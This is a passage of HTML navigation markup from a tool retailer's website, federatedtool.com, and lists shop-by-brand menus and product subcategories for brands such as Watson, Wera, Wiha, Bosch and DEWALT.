                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4395">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/supermax/accessories/"
                               aria-label="Accessories"
                            >
                                Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/supermax/machines/"
                               aria-label="Machines"
                            >
                                Machines
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/laguna-tools/supermax/precut-sandpaper-2/"
                               aria-label="Precut Sandpaper"
                            >
                                Precut Sandpaper
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/tajima-2/"
                       aria-label="Tajima"
                    >
                        Tajima
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/unilite/"
                       aria-label="Unilite"
                    >
                        Unilite
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/vega-2/"
                       aria-label="Vega"
                    >
                        Vega
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/veto-pro-pac/"
                       aria-label="Veto Pro Pac"
                    >
                        Veto Pro Pac
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/watson-2/"
                       aria-label="Watson"
                    >
                    Watson <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3886"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3886">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/apron-2/"
                               aria-label="Apron"
                            >
                                Apron
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/chemical-2/"
                               aria-label="Chemical"
                            >
                                Chemical
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/coated-2/"
                               aria-label="Coated"
                            >
                                Coated
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/cut-resistant-2/"
                               aria-label="Cut Resistant"
                            >
                                Cut Resistant
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/disposable-2/"
                               aria-label="Disposable"
                            >
                                Disposable
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/driver-2/"
                               aria-label="Driver"
                            >
                                Driver
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/garden-2/"
                               aria-label="Garden"
                            >
                                Garden
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/impact-2/"
                               aria-label="Impact"
                            >
                                Impact
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/kids-2/"
                               aria-label="Kids"
                            >
                                Kids
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/knit-2/"
                               aria-label="Knit"
                            >
                                Knit
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/leather-2/"
                               aria-label="Leather"
                            >
                                Leather
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/leather-combo-2/"
                               aria-label="Leather Combo"
                            >
                                Leather Combo
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/lined-chemical-2/"
                               aria-label="Lined Chemical"
                            >
                                Lined Chemical
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/lined-coated-2/"
                               aria-label="Lined Coated"
                            >
                                Lined Coated
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/lined-combo-2/"
                               aria-label="Lined Combo"
                            >
                                Lined Combo
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/lined-cut-resistant-2/"
                               aria-label="Lined Cut Resistant"
                            >
                                Lined Cut Resistant
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/lined-driver-2/"
                               aria-label="Lined Driver"
                            >
                                Lined Driver
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/lined-impact-2/"
                               aria-label="Lined Impact"
                            >
                                Lined Impact
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/lined-leather-2/"
                               aria-label="Lined Leather"
                            >
                                Lined Leather
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/lined-performance-2/"
                               aria-label="Lined Performance"
                            >
                                Lined Performance
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/lined-utility-2/"
                               aria-label="Lined Utility"
                            >
                                Lined Utility
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/lined-welding-2/"
                               aria-label="Lined Welding"
                            >
                                Lined Welding
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/liner-2/"
                               aria-label="Liner"
                            >
                                Liner
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/performance-2/"
                               aria-label="Performance"
                            >
                                Performance
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/puncture-resistant-2/"
                               aria-label="Puncture Resistant"
                            >
                                Puncture Resistant
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/utility-2/"
                               aria-label="Utility"
                            >
                                Utility
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/welding-2/"
                               aria-label="Welding"
                            >
                                Welding
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/winter-glove-2/"
                               aria-label="Winter Glove"
                            >
                                Winter Glove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/winter-recreation-2/"
                               aria-label="Winter Recreation"
                            >
                                Winter Recreation
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/watson/wool-knit-2/"
                               aria-label="Wool Knit"
                            >
                                Wool Knit
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/wera"
                       aria-label="Wera"
                    >
                    Wera <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3921"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3921">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/new-products-for-fall-2022-2/"
                               aria-label="New Products for Fall 2022"
                            >
                                New Products for Fall 2022
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/bits-holders-adaptors"
                               aria-label="Bits, Holders, Adaptors"
                            >
                                Bits, Holders, Adaptors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/impact-driver-series-2/"
                               aria-label="Impact Driver Series"
                            >
                                Impact Driver Series
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/joker-2/"
                               aria-label="Joker"
                            >
                                Joker
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/kraftform-kompakt-2/"
                               aria-label="Kraftform Kompakt"
                            >
                                Kraftform Kompakt
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/l-keys-2/"
                               aria-label="L-Keys"
                            >
                                L-Keys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/screwdrivers"
                               aria-label="Screwdrivers"
                            >
                                Screwdrivers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/series-soft-faced-hammers"
                               aria-label="Series Soft-Faced Hammers"
                            >
                                Series Soft-Faced Hammers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/torque-tools"
                               aria-label="Torque Tools"
                            >
                                Torque Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/vde-tools-2/"
                               aria-label="VDE Tools"
                            >
                                VDE Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/vde-tools-torque-tools-2/"
                               aria-label="VDE Tools, Torque Tools"
                            >
                                VDE Tools, Torque Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/vde-tools-zyklop-ratchets-and-accessories-2/"
                               aria-label="VDE Tools, Zyklop Ratchets and Accessories"
                            >
                                VDE Tools, Zyklop Ratchets and Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/wera-2go"
                               aria-label="Wera 2go"
                            >
                                Wera 2go
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wera/zyklop-ratchets-and-accessories-2/"
                               aria-label="Zyklop Ratchets and Accessories"
                            >
                                Zyklop Ratchets and Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/wiha-2/"
                       aria-label="Wiha"
                    >
                    Wiha <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3950"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3950">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/cooling-hoses-2/"
                               aria-label="Cooling Hoses"
                            >
                                Cooling Hoses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/esd-safe-tools-2/"
                               aria-label="ESD Safe Tools"
                            >
                                ESD Safe Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/hammers-2/"
                               aria-label="Hammers"
                            >
                                Hammers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/hex-keys-2/"
                               aria-label="Hex Keys"
                            >
                                Hex Keys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/insulated-1000v-tools-2/"
                               aria-label="Insulated 1000V Tools"
                            >
                                Insulated 1000V Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/measuring-tools-2/"
                               aria-label="Measuring Tools"
                            >
                                Measuring Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/miscellaneous-2/"
                               aria-label="Miscellaneous"
                            >
                                Miscellaneous
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/plier-and-screwdriver-sets-2/"
                               aria-label="Plier and Screwdriver Sets"
                            >
                                Plier and Screwdriver Sets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/pliers-2/"
                               aria-label="Pliers"
                            >
                                Pliers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/punches-2/"
                               aria-label="Punches"
                            >
                                Punches
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/screwdriver-and-impact-bits-2/"
                               aria-label="Screwdriver and Impact Bits"
                            >
                                Screwdriver and Impact Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/screwdrivers-2/"
                               aria-label="Screwdrivers"
                            >
                                Screwdrivers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/sockets-wrenches-2/"
                               aria-label="Sockets &amp; Wrenches"
                            >
                                Sockets &amp; Wrenches
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/t-hande-nut-and-allen-drivers-2/"
                               aria-label="T-Hande Nut and Allen Drivers"
                            >
                                T-Hande Nut and Allen Drivers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/tool-cases-2/"
                               aria-label="Tool Cases"
                            >
                                Tool Cases
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/torque-wrenches-2/"
                               aria-label="Torque Wrenches"
                            >
                                Torque Wrenches
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/torx-tools-2/"
                               aria-label="Torx Tools"
                            >
                                Torx Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/tweezers-2/"
                               aria-label="Tweezers"
                            >
                                Tweezers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/wiha/wiha-sys4-driv-loc-2/"
                               aria-label="Wiha SYS4 &amp; Driv-Loc"
                            >
                                Wiha SYS4 &amp; Driv-Loc
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/wood-owl/"
                       aria-label="Wood Owl"
                    >
                        Wood Owl
                    </a>
            </li>
    </ul>
</div>
                            </li>
                    </ul>
                    <div class="mm-submenuB"></div>
                    <div class="mm-submenuC"></div>
                </div>
            </li>

            <!-- Start::ShopByBrand-->
            <li>
                <a class="navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand" data-collapsible="navPages-01" aria-label="Shop by brand" mm-b>SHOP BY BRAND &nbsp; &nbsp; &nbsp;<i class="fa-solid fa-angle-down"></i></a>
                <div class="navPage-subMenu" tabindex="1" id="navPages-01">
                    <ul class="mm-submenu">
                        <li class="navPages-item"><a href="https://federatedtool.com/shop-by-brand" class="mm-first navPages-action">Shop by Brand</a></li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/bessey" aria-label="Bessey" data-collapsible="navPages-3925-2"> Bessey <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3925-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-39252">
                                    <li><a href="https://federatedtool.com/shop-by-brand/bessey" class="mm-firstC navPages-action">Bessey</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bessey/bearing-heaters-2/" aria-label="Bearing Heaters"> Bearing Heaters </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bessey/clamps-for-metalworking-2/" aria-label="Clamps for Metalworking"> Clamps for Metalworking </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bessey/clamps-for-woodworking-2/" aria-label="Clamps for Woodworking"> Clamps for Woodworking </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bessey/magnets-2/" aria-label="Magnets"> Magnets </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bessey/snips-and-knives-2/" aria-label="Snips and Knives"> Snips and Knives </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bessey/torque-multipliers-2/" aria-label="Torque Multipliers"> Torque Multipliers </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/bosch/" aria-label="Bosch" data-collapsible="navPages-3769-2"> Bosch <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3769-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-37692">
                                    <li><a href="https://federatedtool.com/shop-by-brand/bosch/" class="mm-firstC navPages-action">Bosch</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bosch/accessories/" aria-label="Accessories"> Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bosch/power-tools/" aria-label="Power Tools"> Power Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bosch/pressure-washers/" aria-label="Pressure Washers"> Pressure Washers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bosch/vacuums-accessories/" aria-label="Vacuums &amp; Accessories"> Vacuums &amp; Accessories </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/bondhus" aria-label="Bondhus" data-collapsible="navPages-4029-2"> Bondhus <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-4029-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-40292">
                                    <li><a href="https://federatedtool.com/shop-by-brand/bondhus" class="mm-firstC navPages-action">Bondhus</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bondhus/hex-keys-2/" aria-label="Hex Keys"> Hex Keys </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bondhus/screwdriver-sets-2/" aria-label="Screwdriver Sets"> Screwdriver Sets </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bondhus/screwdrivers-2/" aria-label="Screwdrivers"> Screwdrivers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bondhus/sockets-wrenches-2/" aria-label="Sockets &amp; Wrenches"> Sockets &amp; Wrenches </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/bondhus/torx-tools-2/" aria-label="Torx Tools"> Torx Tools </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/bostitch-2/"
                                aria-label="Bostitch">Bostitch</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/champion-2/"
                                aria-label="Champion">Champion</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/cmt-2/"
                                aria-label="CMT">CMT</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/coast-2/"
                                aria-label="Coast">Coast</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/dewalt" aria-label="DEWALT" data-collapsible="navPages-3762-2"> DEWALT <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3762-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-37622">
                                    <li><a href="https://federatedtool.com/shop-by-brand/dewalt" class="mm-firstC navPages-action">DEWALT</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/dewalt/air-tools" aria-label="Air Tools"> Air Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/dewalt/accessories" aria-label="Accessories"> Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/dewalt/hand-tools/" aria-label="Hand Tools"> Hand Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/dewalt/lasers-measuring-devices-2/" aria-label="Lasers &amp; Measuring Devices"> Lasers &amp; Measuring Devices </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/dewalt/storage-2/" aria-label="Storage"> Storage </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/dewalt/tracking-devices-2/" aria-label="Tracking Devices"> Tracking Devices </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/dewalt/cordless-tools/outdoor-tools-2/" aria-label="Outdoor Tools"> Outdoor Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/dewalt/power-tools/" aria-label="Power Tools"> Power Tools </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/diablo-2/"
                                aria-label="Diablo">Diablo</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/edge-eyewear-2/"
                                aria-label="Edge Eyewear">Edge Eyewear</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/einhell-2/" aria-label="Einhell" data-collapsible="navPages-4066-2"> Einhell <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-4066-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-40662">
                                    <li><a href="https://federatedtool.com/shop-by-brand/einhell-2/" class="mm-firstC navPages-action">Einhell</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/einhell/air-tools/air-compressors/" aria-label="Air Compressors"> Air Compressors </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/einhell/dust-collection-vacuums/" aria-label="Dust Collection &amp; Vacuums"> Dust Collection &amp; Vacuums </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/einhell/outdoor-equipment/" aria-label="Outdoor Equipment"> Outdoor Equipment </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/einhell/power-tools/" aria-label="Power Tools"> Power Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/einhell/sandpaper/" aria-label="Sandpaper"> Sandpaper </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/einhell/tool-storage/" aria-label="Tool Storage"> Tool Storage </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/fein/" aria-label="Fein" data-collapsible="navPages-3759-2"> Fein <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3759-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-37592">
                                    <li><a href="https://federatedtool.com/shop-by-brand/fein/" class="mm-firstC navPages-action">Fein</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
